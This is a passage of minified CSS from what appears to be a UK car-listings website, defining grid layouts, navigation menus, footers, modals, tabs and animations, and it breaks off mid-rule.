li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container__menu{display:none}.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.mot-footer__logo{max-width:6.25rem}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tabbed .tab--subheader{text-transform:none;padding-top:.2rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;display:block}.tab-container.no-padding .tabbed{padding:0}@media (max-width:768px){.small-hide{display:none}}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.toggled-ad{display:none}.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}@media (min-width:745px){.toggle-ad-control{display:none!important}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.m-pulse{width:1em;height:1em;margin:auto;font-size:60px;display:block;position:relative}.m-pulse:before{box-sizing:border-box;content:"";transform-origin:50%;border:.1em solid #fff;border-radius:50%;width:.9em;height:.9em;animation:2s infinite mpulse;display:block;transform:scale(.1)}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem 